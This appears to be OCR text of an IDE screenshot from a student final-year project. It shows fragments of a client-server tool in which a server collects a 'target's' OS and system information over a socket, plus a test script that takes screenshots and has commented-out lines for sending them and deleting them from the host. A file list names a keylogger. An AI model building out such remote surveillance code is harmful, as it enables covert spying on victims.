 File Edit View Navigate Code Refactor Run Tools Git Window Help DictPrintTest.py - screenshot test.py
Final-Year-Project- TESTING screenshot test.py screenshot test (1) Git:
HostInfo.py HostTest.py UoRkeylogger.py Annoyancescript.py D0_Server_11.py DictPrintTest.py oncogene.py Leftover onco.py screenshot test.py mainMenu.py D0_Wclient_11.py
Project
Commit
Pull Requests
Structure
Favorites
2 4 15 18
71 def connectionconfirm(self):...
80
81 def sendMsg(self):...
93
94 def oncoDLF(self):...
128
129 def obtainSystemInfo(self):
130 command = "--ginfo"
131 self.client_socket.send(command.encode("utf-8"))
132
133 info = self.client_socket.recv(self.BUFFER_SIZE).decode("utf-8")
134 more = self.client_socket.recv(self.BUFFER_SIZE)
135
136 """ writing additional information in a file """
137
138 with open('../receivedfile/info.txt', 'wb+') as f:
139 f.write(more)
140
141 print("\n# OS:" + info)
142 print("# IP:" + self.address[0])
143 print("*** Check info.txt for more details on the target ***")
144
145 return info
146
147 def zipF(self):...
166
167 def shutdown(self):...
173
174 def commands(self):...
222
223 def disconn(self):...
227
228 def cmdctrl(self):...
Server
2 11 5
16 screen = open('./logs/screen{}.png'.format(screenshot_counter), 'rb')
17 tosend = screen.read()
18 #self.client.send(tosend)  # sending actual file
19
20 screen.close()
21 #os.remove('./logs/screen{}.png'.format(screenshot_counter))  # removing file from host
22 screenshot_counter += 1
23 # saving the file
24
25
26 #   with open(f'../receivedfile/{time.time()}.png', 'wb+') as screen:
27 #      screen.write(fullscreen)
28
29 print("*** File saved ***")
30
31
32 input()
33 # takeScreenshot(screenshot_counter)
34 input()
35 sct = mss()
36 sct.shot(output='./logs/screenshot_test.png')  # taking screenshot
37 print("Screenshot taken")
38 input()
39 sct = mss()
40 sct.shot(output='./logs/screen{}.png'.format(screenshot_counter))  # taking screenshot
41 print("Screenshot {} taken".format(screenshot_counter))
42 input()
43
Run: screenshot test (1)
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/TESTING/screenshot test.py"
Screenshot taken
Git Run TODO Problems Terminal Python Console Event Log
5:1 Python 3.9 (venv) main